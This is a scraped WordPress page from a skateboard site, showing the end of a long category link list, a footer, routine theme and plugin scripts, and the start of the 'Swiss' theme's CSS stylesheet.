	<li class="cat-item cat-item-3259"><a href="https://santacruzlongboardskateboard.com/category/sociopath/" >sociopath</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://santacruzlongboardskateboard.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://santacruzlongboardskateboard.com/category/soma/" >soma</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://santacruzlongboardskateboard.com/category/sour/" >sour</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://santacruzlongboardskateboard.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://santacruzlongboardskateboard.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://santacruzlongboardskateboard.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://santacruzlongboardskateboard.com/category/spend/" >spend</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://santacruzlongboardskateboard.com/category/spiderman/" >spiderman</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://santacruzlongboardskateboard.com/category/spidey/" >spidey</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://santacruzlongboardskateboard.com/category/spongebob/" >spongebob</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://santacruzlongboardskateboard.com/category/sponsored/" >sponsored</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://santacruzlongboardskateboard.com/category/spoof/" >spoof</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://santacruzlongboardskateboard.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://santacruzlongboardskateboard.com/category/squad/" >squad</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://santacruzlongboardskateboard.com/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://santacruzlongboardskateboard.com/category/stairs/" >stairs</a>
</li>
	<li class="cat-item cat-item-4465"><a href="https://santacruzlongboardskateboard.com/category/stanger/" >stanger</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://santacruzlongboardskateboard.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://santacruzlongboardskateboard.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://santacruzlongboardskateboard.com/category/stick/" >stick</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://santacruzlongboardskateboard.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://santacruzlongboardskateboard.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://santacruzlongboardskateboard.com/category/strangelove/" >strangelove</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://santacruzlongboardskateboard.com/category/stranger/" >stranger</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://santacruzlongboardskateboard.com/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://santacruzlongboardskateboard.com/category/streets/" >streets</a>
</li>
	<li class="cat-item cat-item-3836"><a href="https://santacruzlongboardskateboard.com/category/strength/" >strength</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://santacruzlongboardskateboard.com/category/strict/" >strict</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://santacruzlongboardskateboard.com/category/strip/" >strip</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://santacruzlongboardskateboard.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://santacruzlongboardskateboard.com/category/stunningsanta/" >stunningsanta</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://santacruzlongboardskateboard.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://santacruzlongboardskateboard.com/category/subject/" >subject</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://santacruzlongboardskateboard.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://santacruzlongboardskateboard.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://santacruzlongboardskateboard.com/category/surf/" >surf</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://santacruzlongboardskateboard.com/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://santacruzlongboardskateboard.com/category/tabla/" >tabla</a>
</li>
	<li class="cat-item cat-item-4271"><a href="https://santacruzlongboardskateboard.com/category/taiga/" >taiga</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://santacruzlongboardskateboard.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://santacruzlongboardskateboard.com/category/tampa/" >tampa</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://santacruzlongboardskateboard.com/category/tanzania/" >tanzania</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://santacruzlongboardskateboard.com/category/tealorange/" >tealorange</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://santacruzlongboardskateboard.com/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://santacruzlongboardskateboard.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://santacruzlongboardskateboard.com/category/teenage/" >teenage</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://santacruzlongboardskateboard.com/category/templeton/" >templeton</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://santacruzlongboardskateboard.com/category/thiebaud/" >thiebaud</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://santacruzlongboardskateboard.com/category/thrasher/" >thrasher</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://santacruzlongboardskateboard.com/category/thrashin/" >thrashin</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://santacruzlongboardskateboard.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://santacruzlongboardskateboard.com/category/thunder/" >thunder</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://santacruzlongboardskateboard.com/category/tmnt/" >tmnt</a>
</li>
	<li class="cat-item cat-item-4429"><a href="https://santacruzlongboardskateboard.com/category/tomasta/" >tomasta</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://santacruzlongboardskateboard.com/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-4219"><a href="https://santacruzlongboardskateboard.com/category/topps/" >topps</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://santacruzlongboardskateboard.com/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://santacruzlongboardskateboard.com/category/town/" >town</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://santacruzlongboardskateboard.com/category/toxic/" >toxic</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://santacruzlongboardskateboard.com/category/tracker/" >tracker</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://santacruzlongboardskateboard.com/category/trae/" >trae</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://santacruzlongboardskateboard.com/category/travis/" >travis</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://santacruzlongboardskateboard.com/category/treflips/" >treflips</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://santacruzlongboardskateboard.com/category/trick/" >trick</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://santacruzlongboardskateboard.com/category/trip/" >trip</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://santacruzlongboardskateboard.com/category/tristan/" >tristan</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://santacruzlongboardskateboard.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://santacruzlongboardskateboard.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-4257"><a href="https://santacruzlongboardskateboard.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://santacruzlongboardskateboard.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://santacruzlongboardskateboard.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://santacruzlongboardskateboard.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://santacruzlongboardskateboard.com/category/unboxed/" >unboxed</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://santacruzlongboardskateboard.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://santacruzlongboardskateboard.com/category/unbreakable/" >unbreakable</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://santacruzlongboardskateboard.com/category/unopene/" >unopene</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://santacruzlongboardskateboard.com/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://santacruzlongboardskateboard.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://santacruzlongboardskateboard.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://santacruzlongboardskateboard.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://santacruzlongboardskateboard.com/category/vans/" >vans</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://santacruzlongboardskateboard.com/category/variflex/" >variflex</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://santacruzlongboardskateboard.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://santacruzlongboardskateboard.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://santacruzlongboardskateboard.com/category/vintage1984/" >vintage1984</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://santacruzlongboardskateboard.com/category/vintahr/" >vintahr</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://santacruzlongboardskateboard.com/category/violet/" >violet</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://santacruzlongboardskateboard.com/category/vision/" >vision</a>
</li>
	<li class="cat-item cat-item-4069"><a href="https://santacruzlongboardskateboard.com/category/visit/" >visit</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://santacruzlongboardskateboard.com/category/visiting/" >visiting</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://santacruzlongboardskateboard.com/category/walk/" >walk</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://santacruzlongboardskateboard.com/category/waller/" >waller</a>
</li>
	<li class="cat-item cat-item-4185"><a href="https://santacruzlongboardskateboard.com/category/wartortle/" >wartortle</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://santacruzlongboardskateboard.com/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://santacruzlongboardskateboard.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-3856"><a href="https://santacruzlongboardskateboard.com/category/wave/" >wave</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://santacruzlongboardskateboard.com/category/weekly/" >weekly</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://santacruzlongboardskateboard.com/category/weirdest/" >weirdest</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://santacruzlongboardskateboard.com/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-4227"><a href="https://santacruzlongboardskateboard.com/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://santacruzlongboardskateboard.com/category/westsiders/" >westsiders</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://santacruzlongboardskateboard.com/category/whaley/" >whaley</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://santacruzlongboardskateboard.com/category/whats/" >whats</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://santacruzlongboardskateboard.com/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://santacruzlongboardskateboard.com/category/widest/" >widest</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://santacruzlongboardskateboard.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://santacruzlongboardskateboard.com/category/wilshire/" >wilshire</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://santacruzlongboardskateboard.com/category/winkowski/" >winkowski</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://santacruzlongboardskateboard.com/category/winner/" >winner</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://santacruzlongboardskateboard.com/category/wooten/" >wooten</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://santacruzlongboardskateboard.com/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://santacruzlongboardskateboard.com/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://santacruzlongboardskateboard.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4153"><a href="https://santacruzlongboardskateboard.com/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://santacruzlongboardskateboard.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://santacruzlongboardskateboard.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-4029"><a href="https://santacruzlongboardskateboard.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://santacruzlongboardskateboard.com/category/yoda/" >yoda</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://santacruzlongboardskateboard.com/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://santacruzlongboardskateboard.com/category/zion/" >zion</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://santacruzlongboardskateboard.com/category/zions/" >zions</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://santacruzlongboardskateboard.com/category/zippo/" >zippo</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://santacruzlongboardskateboard.com/category/zorlac/" >zorlac</a>
</li>
		</ul>
</li>	</ul>
	</aside>
	
			

    <div class="grid-100 mobile-grid-100 wp-pagenavi"></div></section>
<footer id="footer" class="grid-container">
		<ul class="grid-100">
						<li>
				<a href="https://santacruzlongboardskateboard.com/wp-login.php">Log in</a>			</li>
			<li>
				<a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform."><abbr title="WordPress">WP</abbr></a>
			</li>
			<li>
				Theme design by <a href="https://blankcanvas.eu/">Blank Canvas</a>
			</li>
					</ul>
</footer>
<script type='text/javascript' src='https:///santacruzlongboardskateboard.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/santacruzlongboardskateboard.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///santacruzlongboardskateboard.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///santacruzlongboardskateboard.com/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///santacruzlongboardskateboard.com/wp-content/themes/default/js/jquery.slicknav.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///santacruzlongboardskateboard.com/wp-content/themes/default/js/headhesive.min.js?ver=4.1.1'></script>
<script>    
var options = {
            offset: 300,
            classes: {
                clone:   "banner-clone",
                stick:   "banner-stick",
                unstick: "banner-unstick"
            }
        };
        var banner = new Headhesive("#nav", options);        
	</script><script>
jQuery(document).ready(function($) {
  var jQueryfilterType = jQuery('.load-portfolio li.active a').attr('class');

  var jQueryholder = jQuery('ul.portfolio-grid');

  var jQuerydata = jQueryholder.clone();

	jQuery('.load-portfolio li a').click(function(e) {

		jQuery('.load-portfolio li').removeClass('active');

		var jQueryfilterType = jQuery(this).attr('class');
		jQuery(this).parent().addClass('active');
               
		if (jQueryfilterType == 'all') {

			var jQueryfilteredData = jQuerydata.find('li');
		} 
		else {
var jQueryfilteredData = jQuerydata.find('li[data-type~=' + jQueryfilterType + ']');                       			
		}
		
		jQueryholder.quicksand(jQueryfilteredData, {
			duration: 0
		});
		return false;
	});
});  
	</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://santacruzlongboardskateboard.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 7172
content:
/*
 Theme Name: Swiss
 Theme URI: blankcanvas.eu/wordpress/swiss/
 Description: Responsive web design theme for WordPress.
 Author: Tomasz Mazur
 Author URI: https://www.blankcanvas.eu/
 Version: 2.0.2
 Tags: fixed-layout, microformats, sticky-post, right-sidebar, black, sticky-post, holiday, photoblogging, threaded-comments, theme-options,  white, black, translation-ready, custom-menu, editor-style, featured-image-header, post-formats, custom-background, featured-images, left-sidebar,  responsive-layout, full-width-template
 License:GNU General Public License, v2 (or newer)
 License URI:https://www.gnu.org/licenses/old-licenses/gpl-2.0.html
 */
/*
 Swiss WordPress theme, Copyright (C) 2013 tommek
 Swiss WordPress theme is licensed under the GPL.
 
All pictures were created by Tomasz Mazur - https://www.tommek.eu/. 
All pictures are avaiable on GPL licence.
 * images/header.jpg
 * images/header-thumbnail.jpg
 * images/header-2.jpg
 * images/header-2-thumbnail.jpg
 * images/header-3.jpg
 * images/header-3-thumbnail.jpg
 * images/icon.png
 * images/link.png
 * images/portfolio.jpg
 * images/r.png
 * images/l.png
*/
/*
 https://meyerweb.com/eric/tools/css/reset/
 v2.0 | 20110126
 License: none (public domain)
 */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
    display: block;
}
body {
    line-height: 1;
}
ol, ul {
    list-style: none;
}
blockquote, q {
    quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after {
    content: '';
    content: none;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
/*------------*/
/*  Html tags */
/*------------*/
html {
    overflow-y: scroll;
    font-size: 100%;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}
body {
    font: 14px "HelveticaNeue", Arial, 'Helvetica Neue', Helvetica, FreeSans, 'Liberation Sans', 'Nimbus Sans L', sans-serif;
    line-height: 1.5;
    color: #444;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}
p {
    font-size: 1em;
    margin: 0 0 1em 0;
    text-indent: 0;
}
h1, h2, h3, h4, h5, h6 {
    line-height: 1.1;
    margin: 0 0 0.5em;
}
h1 {
    font-size: 28px;
    font-size: 2.8rem;
    line-height: .91667;
}

h2 {
    font-size: 22px;
    font-size: 2.2rem;
    line-height: 1.375;
}

h3,
h4 {
    font-size: 18px;
    font-size: 1.8rem;
    line-height: 1.57143;
}

h5,
h6 {
    font-size: 16px;
    font-size: 1.6rem;
    line-height: 2;
}

a {
    outline: none;
    color: #dd3333;
    text-decoration: none;
}
a:hover {
    color: #777
}
a, input[type=submit], input[type=button], input[type=text], textarea {
    -webkit-transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    -ms-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    transition: all 0.2s ease-out;
}
img {
    border: 0;
    -ms-interpolation-mode: bicubic;
}
embed, iframe, object, video {
    max-width: 100%;
}
del {
    text-decoration: line-through;
}
ol, ul {
    list-style: none
}
blockquote, q {
    quotes: none;
}
blockquote {
    margin: 0 0 1em;
}
blockquote:before, blockquote:after, q:before, q:after {
    content: '';
}
q, var {
    font-style: italic;
}
blockquote:before, blockquote:after {
    background: transparent url(images/icon.png) no-repeat -78px -48px;
    height: 40px;
    width: 40px;
    padding: 0 5px;
    display: block
}
blockquote:after {
    background: transparent url(images/icon.png) no-repeat -38px -98px;
}
blockquote cite {
    font-variant: small-caps;
}
address {
    margin: 1em 0;
    font-style: italic;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
    font-family: Consolas, "Courier New", Courier, monospace;
    width: 100%;
    text-align: left;
}
thead th {
    background: #efefef;
}
td, th {
    padding: 4px 5px;
    border: 1px solid #ddd;
}
pre {
    font-family: Consolas, "Courier New", Courier, monospace;
    color: #222;
    background: #eee;
    padding: 10px;
    overflow: auto;
    margin-bottom: 1em
}
code {
    font-family: Consolas, "Courier New", Courier, monospace;
    font-weight: normal;
    font-style: normal;
}
sup, sub {
    height: 0;
    line-height: 1;
    position: relative;
    vertical-align: baseline;
    font-size: 0.81em;
}
sup {
    bottom: 1ex;
}
sub {
    top: 0.5ex;
}
abbr {
    cursor: help;
}
em, i {
    font-style: italic
}
strong, b {
    font-weight: bold;
}
big {
    font-size: larger
}
abbr {
    cursor: help;
    text-decoration: underline;
}
acronym {
    font-variant: small-caps
}
input, textarea {
    background: #fefefe;
    border: 3px solid #ddd;
    padding: 3px 6px 5px;
    margin: 2px;
}
input[type=submit], #searchsubmit {
    color: white;
    text-decoration: none;
    cursor: pointer;
    background: #59c7e5; /* Old browsers */
    background: -moz-linear-gradient(top,  #59c7e5 0%, #16bac9 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#59c7e5), color-stop(100%,#16bac9)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #59c7e5 0%,#16bac9 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #59c7e5 0%,#16bac9 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #59c7e5 0%,#16bac9 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #59c7e5 0%,#16bac9 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#59c7e5', endColorstr='#16bac9',GradientType=0 ); /* IE6-9 */
}
input[type=submit]:hover, #searchsubmit:hover {
    opacity: 0.8
}
::selection {
    background-color: #55595c;
    color: #fff;
    text-shadow: 0 1px 0 #000;
}
::-moz-selection {
    background-color: #55595c;
    color: #fff;
    text-shadow: 0 1px 0 #000;
}
/*------------*/
/*  Search */
/*------------*/
#searchform input {
    margin-top: 5px
}
#searchform  #s {
    width: 10em;
}
#searchsubmit {
    cursor: pointer;
}
.assistive-text, .screen-reader-text {
    display: none;
}
@media screen and (max-width: 767px) {
    .assistive-text, .screen-reader-text {
        display: block;
    }
    h3.screen-reader-text {
        padding: 10px;
        margin: 0;
        color: #999;
    }
    h3.screen-reader-text a {
        font-size: small;
        color: #999;
    }
}
/*------------*/
/*  Menu primary */
/*------------*/
#nav {
    background: #353535;
    z-index: 8888
}
.menu-primary {
    position: relative;
    width: 100%;
    padding: 10px 0
}
.menu-primary a {
    text-align: center;
    display: block;
    padding: 5px 8px 8px 8px;
    color: #fff
}
.menu-primary ul {
    padding: 0;
    z-index: 500;
}
.menu-primary ul ul {
    position: absolute;
    z-index: 10000 !important;
    top: auto;
    display: none;
    padding: 1em;
    margin: 0;
    background: #3F3F3F;
    -webkit-box-shadow: 1px 1px 1px #000;
    -moz-box-shadow: 1px 1px 1px #000;
    box-shadow: 1px 1px 1px #000;
}
.menu-primary ul ul ul {
    z-index: 7001;
    top: 0;
    left: 100%;
}
.menu-primary li {
    float: left;
    position: relative;
    min-height: 1px;
    vertical-align: bottom;
}
.menu-primary li li {
    border-top: 1px #555 solid;
    margin: 0;
    width: 200px;
    background: none
}
.menu-primary li li:last-child {
    border-bottom: 1px #555 solid;
}
.menu-primary li li a {
    text-align: left;
}
.menu-primary .current_page_item a, .menu-primary .current-menu-item a, .menu-primary .sub-menu .current_page_item a, .menu-primary .sub-menu .sub-menu .current-menu-item a, .menu-primary .current-menu-ancestor a, .menu-primary .current_page_ancestor a {
    color: #aaa;
}
.menu-primary .children .current-menu-item a, .menu-primary .children .children .current-menu-item a, .menu-primary .children .current_page_item a, .menu-primary .children .children .current_page_item a {
    color: #000
}
.menu-primary li:hover {
    cursor: pointer;
    z-index: 100;
}
.menu-primary li:hover ul ul, .menu-primary li li:hover ul ul, .menu-primary li li li:hover ul ul, .menu-primary li li li li:hover ul ul {
    display: none;
}
.menu-primary li:hover ul, .menu-primary li li:hover ul, .menu-primary li li li:hover ul, .menu-primary li li li li:hover ul {
    display: block;
}
.menu-item-has-children > a::after{
	content: "▼";
	font-size: 10px;
	padding-left: 1em
}
/*------------*/
/*	Header */
/*------------*/
#header {
    background: #000000
}
#header  h1, #header  h2{
    color: #fff;
    margin-top: 20px;
    margin-bottom: 20px;
    text-shadow: 1px 0px 1px rgba(150, 150, 150, 1);
    font-size: 2em;
    line-height: 1em;
}
.headerframe {
    border: 3px solid #fff;
    float: left;
    background: none;
    padding: 10px;
}
.headerframe img{
    max-width: 100%;
    width: auto;
    height: auto;
}
.background-white{
	background-color: #fff;
}
#header .post-content{
	margin-bottom: 20px;
	color: #333;
}
#header .post-content h3, #header .post-content h4, #header .post-content h5{
	margin-top: 0;
}
.logo a.headerframe {
    background: none !important;
    border: none !important;
    padding: 10px 0 !important;
}
.logo a.headerframe:hover {
    opacity: 0.8;
}
.single-attachment #header{
	background: #111;
	color: #ddd;
}
.entry-attachment {
    padding-top: 20px;
    padding-bottom: 20px;
    color:#ddd;
}
.entry-attachment img {
    display: block;
    margin: 0 auto;
}
.single-attachment aside ul, .single-attachment .post-content{
    padding-top: 20px;
    padding-bottom: 20px
}
.single-attachment .post_category, .single-attachment .post_tags{
	padding-left: 20px;
	margin-top: 10px;
}
.jetpack-slideshow{
	background: #111111!important;
	border: none!important;
}	
.single-attachment #wrapper{
    padding-top: 0
}
.attachment_gallery{
    margin-top: 20px;
}
.attachment_gallery li{
	max-height: 40px;
	max-width: 40px;
	margin: 5px;
	float: left;
	border: 2px solid #555;
}
.attachment_gallery #active{
	border: 2px solid #ddd;
}
/*------------*/
/*	Content */
/*------------*/
#wrapper {
    background: #fff;
    padding-top: 20px;
}
.post {
    margin-bottom: 30px;
    background: #fff;
    position: relative
}
.post .grid-20, .post .grid-80 {
    padding-top: 10px;
    padding-bottom: 10px;
}
.title {
    margin-top: 0!important;
}
.title a{
    color: #777
}
.comments-link {
    width: 30px;
    height: 37px;
    padding: 0 5px;
    margin: 0 0 2px 5px;
    font-size: 18px;
    color: #fff;
    float: right;
    text-align: center;
    background: url(images/icon.png) no-repeat 0 0;
}
.comments-link:hover {
    opacity: 0.8;
    color: #fff;
}
.post-edit-link{
    clear: both;
    display: block
}
.wp-post-image, .attachment img {
    width: auto;
    max-width: 100%;
    height: auto;
    display: block;
}
.meta-post .wp-post-image {
    margin-bottom: 10px
}
.post-content .wp-post-image{
    margin-bottom: 1em;
}
.post-content img {
    height: auto;
    max-width: 100%;
    width: auto;
}
.post_excerpt {
    font-size: x-large;
    margin-bottom: 1em;
}
.archive .post_excerpt {
    font-size: large;
}
.post-content table, .post-content dl, .post-content dd {
    margin-bottom: 1em;
}
.post-content h1, .post-content h2, .post-content h3 {
    margin: 0.6em 0;
}
.post-content dt {
    font-weight: bold;
}
.post-content ul, .post-content ol {
    list-style: circle;
    margin: 0 0 1em 2em;
}
.post-content ul ul {
    list-style: disc;
    margin: 0 0 0 1em;
}
.post-content ol {
    list-style: decimal
}
.post-content ol ol {
    list-style: lower-alpha;
    margin: 0 0 0 1.4em;
}
.page-link {
    clear: both;
    padding: 4px 0;
    letter-spacing: 3px;
    color: #777;
    margin: 1em 0;
    font-family: Consolas, "Courier New", Courier, monospace;
    border-top: 1px dotted #ddd;
    border-bottom: 1px dotted #ddd;
}
.page-link span {
    letter-spacing: 0.1em;
}
.meta-nav {
    white-space: nowrap;
}
.sticky {
    background: #FFF6CF;
}
/*  author description */
.author-post {
    min-height: 40px;
    margin: 0;
}
.author-bio h3 {
    margin: 10px 0;
    font-size: medium
}
.author-bio {
    padding: 0 0 1em;
    margin: 20px 0;
    border-top: 1px dotted #ddd;
    border-bottom: 1px dotted #ddd;
}
.author-bio .avatar {
    margin: 10px 0 5px 10px;
    float: right
}
.author-bio .author-link {
    display: block;
    clear: both
}
.meta-nav {
    white-space: nowrap;
    text-decoration: none !important;
}
#breadcrumbs{
	border-bottom: 1px solid #efefef;
	padding-bottom: 0.8em;
	margin-bottom: 1.2em;
}
#breadcrumbs li{
	display: inline;
	padding-right: 1em;
}
#breadcrumbs .current-cat a{
	color: #000;
}
/*  post meta */
.meta-post {
    margin-bottom: 10px;
    list-style: none;
}
.meta-post li {
    padding-left: 20px!important;
    margin-bottom: 5px;
    display: block
}
.post_prev, .post_next {
    background: url(images/icon.png) no-repeat 0 -152px;
    margin: 0 0 10px 0;
}
.post_next {
    background: url(images/icon.png) no-repeat 0 -202px !important;
}
.meta-post .post_prev{
	margin-bottom: 2em;
	display: block
}
.post_category {
    background: url(images/icon.png) no-repeat 0 -412px !important;
}
.post_tags {
    background: url(images/icon.png) no-repeat -24px -342px !important;
}
.post_date {
    background: url(images/icon.png) no-repeat 0 -262px !important;
}
.post_author {
    background: url(images/icon.png) no-repeat 0 -302px !important;
}
.cambria-txt .post_category {
    background: url(images/icon.png) no-repeat 0 -410px !important;
}
.cambria-txt .post_tags {
    background: url(images/icon.png) no-repeat -24px -340px !important;
}
.cambria-txt .post_date {
    background: url(images/icon.png) no-repeat 0 -260px !important;
}
.cambria-txt .post_prev {
    background: url(images/icon.png) no-repeat 0 -150px;
    margin: 0 0 10px 0;
}
.cambria-txt .post_next {
    background: url(images/icon.png) no-repeat 0 -200px !important;
}
/*  POST FORMAT */
